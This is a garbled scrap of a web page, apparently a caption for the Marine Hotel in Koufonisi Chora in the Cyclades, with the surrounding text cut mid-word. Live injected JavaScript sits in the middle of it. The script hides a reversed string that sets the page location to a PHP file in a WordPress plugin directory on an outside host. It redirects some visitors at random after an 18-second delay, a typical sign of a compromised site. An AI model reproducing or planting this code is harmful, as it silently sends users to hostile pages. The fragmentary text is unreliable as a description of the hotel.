 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Marine Hotel in Koufonisi Chora, Koufonisia, Cyclades Islands